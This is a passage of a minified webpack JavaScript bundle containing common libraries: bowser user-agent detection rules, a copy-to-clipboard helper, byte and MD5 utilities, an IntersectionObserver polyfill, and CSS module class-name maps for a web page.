n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(t,e),version:a.default.getSecondMatch(t,e)}}}];t.default=i,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/Roku\/DVP/],describe:function(e){var t=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:r.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=a.default.getWindowsVersionName(t);return{name:r.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:r.OS_MAP.iOS},n=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=a.default.getMacOSVersionName(t),o={name:r.OS_MAP.MacOS,version:t};return n&&(o.versionName=n),o}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:r.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=a.default.getAndroidVersionName(t),o={name:r.OS_MAP.Android,version:t};return n&&(o.versionName=n),o}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:r.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||a.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:r.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:r.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:r.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:r.OS_MAP.PlayStation4,version:t}}}];t.default=i,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:[/googlebot/i],describe:function(){return{type:r.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=a.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:r.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=a.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:r.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(e){var t=a.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,e),n={type:r.PLATFORMS_MAP.mobile,vendor:"Nokia"};return t&&(n.model=t),n}},{test:[/[^-]mobi/i],describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:r.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:r.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:r.PLATFORMS_MAP.tv}}}];t.default=i,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=n(18),i=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:r.ENGINE_MAP.Blink};var t=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:r.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:r.ENGINE_MAP.Trident},n=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:r.ENGINE_MAP.Presto},n=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:r.ENGINE_MAP.Gecko},n=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:r.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:r.ENGINE_MAP.WebKit},n=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=i,e.exports=t.default}})},92151:function(e){var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},17965:function(e,t,n){"use strict";var o=n(16426),a={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,r,i,l,u,c,s=!1;t||(t={}),n=t.debug||!1;try{if(i=o(),l=document.createRange(),u=document.getSelection(),(c=document.createElement("span")).textContent=e,c.ariaHidden="true",c.style.all="unset",c.style.position="fixed",c.style.top=0,c.style.clip="rect(0, 0, 0, 0)",c.style.whiteSpace="pre",c.style.webkitUserSelect="text",c.style.MozUserSelect="text",c.style.msUserSelect="text",c.style.userSelect="text",c.addEventListener("copy",(function(o){if(o.stopPropagation(),t.format)if(o.preventDefault(),void 0===o.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var r=a[t.format]||a.default;window.clipboardData.setData(r,e)}else o.clipboardData.clearData(),o.clipboardData.setData(t.format,e);t.onCopy&&(o.preventDefault(),t.onCopy(o.clipboardData))})),document.body.appendChild(c),l.selectNodeContents(c),u.addRange(l),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(d){n&&console.error("unable to copy using execCommand: ",d),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(d){n&&console.error("unable to copy using clipboardData: ",d),n&&console.error("falling back to prompt"),r=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(r,e)}}finally{u&&("function"==typeof u.removeRange?u.removeRange(l):u.removeAllRanges()),c&&document.body.removeChild(c),i()}return s}},3939:function(e){var t,n;t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,o=0;n<e.length;n++,o+=8)t[o>>>5]|=e[n]<<24-o%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],o=0;o<e.length;o+=3)for(var a=e[o]<<16|e[o+1]<<8|e[o+2],r=0;r<4;r++)8*o+6*r<=8*e.length?n.push(t.charAt(a>>>6*(3-r)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],o=0,a=0;o<e.length;a=++o%4)0!=a&&n.push((t.indexOf(e.charAt(o-1))&Math.pow(2,-2*a+8)-1)<<2*a|t.indexOf(e.charAt(o))>>>6-2*a);return n}},e.exports=n},95127:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=a(t);n;)n=a(t=n.ownerDocument);return t}(),t=[],n=null,o=null;i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i._setupCrossOriginUpdater=function(){return n||(n=function(e,n){o=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},i._resetCrossOriginUpdater=function(){n=null,o=null},i.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},i.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},i.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},i.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},i.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var o=this._checkForIntersections,r=null,i=null;this.POLL_INTERVAL?r=n.setInterval(o,this.POLL_INTERVAL):(l(n,"resize",o,!0),l(t,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(i=new n.MutationObserver(o)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(r&&e.clearInterval(r),u(e,"resize",o,!0)),u(t,"scroll",o,!0),i&&i.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var s=a(t);s&&this._monitorIntersections(s.ownerDocument)}}},i.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var o=this.root&&(this.root.ownerDocument||this.root)||e,r=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=o;){var r=a(n);if((n=r&&r.ownerDocument)==t)return!0}return!1}));if(!r){var i=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),i(),t!=o){var l=a(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},i.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},i.prototype._checkForIntersections=function(){if(this.root||!n||o){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var a=o.element,i=c(a),l=this._rootContainsTarget(a),u=o.entry,s=e&&l&&this._computeTargetAndRootIntersection(a,i,t),d=null;this._rootContainsTarget(a)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=o.entry=new r({time:window.performance&&performance.now&&performance.now(),target:a,boundingClientRect:i,rootBounds:d,intersectionRect:s});u?e&&l?this._hasCrossedThreshold(u,f)&&this._queuedEntries.push(f):u&&u.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},i.prototype._computeTargetAndRootIntersection=function(t,a,r){if("none"!=window.getComputedStyle(t).display){for(var i,l,u,s,f,m,h,v,g=a,y=p(t),b=!1;!b&&y;){var w=null,_=1==y.nodeType?window.getComputedStyle(y):{};if("none"==_.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==e)n&&!this.root?!o||0==o.width&&0==o.height?(y=null,w=null,g=null):w=o:w=r;else{var x=p(y),k=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,k,r);k&&E?(y=x,w=d(k,E)):(y=null,g=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=_.overflow&&(w=c(y))}if(w&&(i=w,l=g,u=void 0,s=void 0,f=void 0,m=void 0,h=void 0,v=void 0,u=Math.max(i.top,l.top),s=Math.min(i.bottom,l.bottom),f=Math.max(i.left,l.left),m=Math.min(i.right,l.right),v=s-u,g=(h=m-f)>=0&&v>=0&&{top:u,bottom:s,left:f,right:m,width:h,height:v}||null),!g)break;y=y&&p(y)}return g}},i.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,o=n.documentElement,a=n.body;t={top:0,left:0,right:o.clientWidth||a.clientWidth,width:o.clientWidth||a.clientWidth,bottom:o.clientHeight||a.clientHeight,height:o.clientHeight||a.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||f(e,this.root)},i.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return f(n,t)&&(!this.root||n==t.ownerDocument)},i.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},i.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=i,window.IntersectionObserverEntry=r}function a(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=s(e.rootBounds),this.boundingClientRect=s(e.boundingClientRect),this.intersectionRect=s(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?Number((a/n).toFixed(4)):this.isIntersecting?1:0}function i(e,t){var n,o,a,r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,a=null,function(){a||(a=setTimeout((function(){n(),a=null}),o))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function s(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?a(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},87206:function(e){function t(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},83503:function(e,t,n){var o,a,r,i,l;o=n(3939),a=n(92151).utf8,r=n(87206),i=n(92151).bin,(l=function(e,t){e.constructor==String?e=t&&"binary"===t.encoding?i.stringToBytes(e):a.stringToBytes(e):r(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=o.bytesToWords(e),u=8*e.length,c=1732584193,s=-271733879,d=-1732584194,f=271733878,p=0;p<n.length;p++)n[p]=16711935&(n[p]<<8|n[p]>>>24)|4278255360&(n[p]<<24|n[p]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var m=l._ff,h=l._gg,v=l._hh,g=l._ii;for(p=0;p<n.length;p+=16){var y=c,b=s,w=d,_=f;c=m(c,s,d,f,n[p+0],7,-680876936),f=m(f,c,s,d,n[p+1],12,-389564586),d=m(d,f,c,s,n[p+2],17,606105819),s=m(s,d,f,c,n[p+3],22,-1044525330),c=m(c,s,d,f,n[p+4],7,-176418897),f=m(f,c,s,d,n[p+5],12,1200080426),d=m(d,f,c,s,n[p+6],17,-1473231341),s=m(s,d,f,c,n[p+7],22,-45705983),c=m(c,s,d,f,n[p+8],7,1770035416),f=m(f,c,s,d,n[p+9],12,-1958414417),d=m(d,f,c,s,n[p+10],17,-42063),s=m(s,d,f,c,n[p+11],22,-1990404162),c=m(c,s,d,f,n[p+12],7,1804603682),f=m(f,c,s,d,n[p+13],12,-40341101),d=m(d,f,c,s,n[p+14],17,-1502002290),c=h(c,s=m(s,d,f,c,n[p+15],22,1236535329),d,f,n[p+1],5,-165796510),f=h(f,c,s,d,n[p+6],9,-1069501632),d=h(d,f,c,s,n[p+11],14,643717713),s=h(s,d,f,c,n[p+0],20,-373897302),c=h(c,s,d,f,n[p+5],5,-701558691),f=h(f,c,s,d,n[p+10],9,38016083),d=h(d,f,c,s,n[p+15],14,-660478335),s=h(s,d,f,c,n[p+4],20,-405537848),c=h(c,s,d,f,n[p+9],5,568446438),f=h(f,c,s,d,n[p+14],9,-1019803690),d=h(d,f,c,s,n[p+3],14,-187363961),s=h(s,d,f,c,n[p+8],20,1163531501),c=h(c,s,d,f,n[p+13],5,-1444681467),f=h(f,c,s,d,n[p+2],9,-51403784),d=h(d,f,c,s,n[p+7],14,1735328473),c=v(c,s=h(s,d,f,c,n[p+12],20,-1926607734),d,f,n[p+5],4,-378558),f=v(f,c,s,d,n[p+8],11,-2022574463),d=v(d,f,c,s,n[p+11],16,1839030562),s=v(s,d,f,c,n[p+14],23,-35309556),c=v(c,s,d,f,n[p+1],4,-1530992060),f=v(f,c,s,d,n[p+4],11,1272893353),d=v(d,f,c,s,n[p+7],16,-155497632),s=v(s,d,f,c,n[p+10],23,-1094730640),c=v(c,s,d,f,n[p+13],4,681279174),f=v(f,c,s,d,n[p+0],11,-358537222),d=v(d,f,c,s,n[p+3],16,-722521979),s=v(s,d,f,c,n[p+6],23,76029189),c=v(c,s,d,f,n[p+9],4,-640364487),f=v(f,c,s,d,n[p+12],11,-421815835),d=v(d,f,c,s,n[p+15],16,530742520),c=g(c,s=v(s,d,f,c,n[p+2],23,-995338651),d,f,n[p+0],6,-198630844),f=g(f,c,s,d,n[p+7],10,1126891415),d=g(d,f,c,s,n[p+14],15,-1416354905),s=g(s,d,f,c,n[p+5],21,-57434055),c=g(c,s,d,f,n[p+12],6,1700485571),f=g(f,c,s,d,n[p+3],10,-1894986606),d=g(d,f,c,s,n[p+10],15,-1051523),s=g(s,d,f,c,n[p+1],21,-2054922799),c=g(c,s,d,f,n[p+8],6,1873313359),f=g(f,c,s,d,n[p+15],10,-30611744),d=g(d,f,c,s,n[p+6],15,-1560198380),s=g(s,d,f,c,n[p+13],21,1309151649),c=g(c,s,d,f,n[p+4],6,-145523070),f=g(f,c,s,d,n[p+11],10,-1120210379),d=g(d,f,c,s,n[p+2],15,718787259),s=g(s,d,f,c,n[p+9],21,-343485551),c=c+y>>>0,s=s+b>>>0,d=d+w>>>0,f=f+_>>>0}return o.endian([c,s,d,f])})._ff=function(e,t,n,o,a,r,i){var l=e+(t&n|~t&o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._gg=function(e,t,n,o,a,r,i){var l=e+(t&o|n&~o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._hh=function(e,t,n,o,a,r,i){var l=e+(t^n^o)+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._ii=function(e,t,n,o,a,r,i){var l=e+(n^(t|~o))+(a>>>0)+i;return(l<<r|l>>>32-r)+t},l._blocksize=16,l._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);var n=o.wordsToBytes(l(e,t));return t&&t.asBytes?n:t&&t.asString?i.bytesToString(n):o.bytesToHex(n)}},99049:function(e,t,n){"use strict";n.r(t),t.default={safeHeader:"index_safeHeader_1JwaU"}},98280:function(e,t,n){"use strict";n.r(t),t.default={layout:"style_layout_uI5Q4",info:"style_info_NJiF-",item:"style_item_JJqHw",down:"style_down_x2tNf",end:"style_end_KY6mX",start:"style_start_CKMXL"}},58681:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_6lwIZ",box_L:"index_box_L_cc2-C",box_R:"index_box_R_Ddp9T",title:"index_title_8WUym",account_icon:"index_account_icon_OpghD",transaction_icon:"index_transaction_icon_JiBDT"}},88911:function(e,t,n){"use strict";n.r(t),t.default={atlas:"index_atlas_rD2vH",pic:"index_pic_hFbW0",txt:"index_txt_d82nF",pagenum:"index_pagenum_2k6FI",num:"index_num_Fn2TW",title:"index_title_sWQQZ"}},79467:function(e,t,n){"use strict";n.r(t),t.default={fixIcon:"index_fixIcon_C6s3M",fixTopIcon:"index_fixTopIcon_UtFTR",fixBottomIcon:"index_fixBottomIcon_PX0wV"}},72639:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_wvXL6",guideMenu:"index_guideMenu_dDLrL",guideMenuTip:"index_guideMenuTip_iyGuw",guideMenuItem:"index_guideMenuItem_hm3rn",guideMenuIcon:"index_guideMenuIcon_6FfTY",guideMenuInfo:"index_guideMenuInfo_RMSUL",guideMenuName:"index_guideMenuName_v9dUb",guideMenuBref:"index_guideMenuBref_-k2RM",guideMenuButton:"index_guideMenuButton_e9WBm",guideMenuText:"index_guideMenuText_9ATd0"}},22207:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_6OCwm",showOut:"index_showOut_7bRMo",showIn:"index_showIn_6mqu1",headerInfo:"index_headerInfo_EYEja",headerIn:"index_headerIn_ZX-f5 index_headerInfo_EYEja index_showIn_6mqu1",headerOut:"index_headerOut_Nu8zF index_headerInfo_EYEja index_showOut_7bRMo",headerBox:"index_headerBox_MsQMF",logo:"index_logo_tvqCt",videoLogo:"index_videoLogo_9VHyL",botton:"index_botton_LFt3c",info:"index_info_DAUN8",title:"index_title_pB75q",openBtn:"index_openBtn_Ijov2",close:"index_close_MFUev"}},32821:function(e,t,n){"use strict";n.r(t),t.default={header:"index_header_-lIIn",stickyTop:"index_stickyTop_Pqg-h",headerBox:"index_headerBox_-R-q7",logo:"index_logo_zENgY",botton:"index_botton_-B9Vf"}},56055:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_FxoM4",icon:"index_icon_7T5ys",title:"index_title_0y-sJ",menu:"index_menu_woKkl",down:"index_down_hkw9r",menu_box:"index_menu_box_Qr6wr",show:"index_show_TX5-G",hide:"index_hide_wKPvw",list:"index_list_SRHJ-"}},64484:function(e,t,n){"use 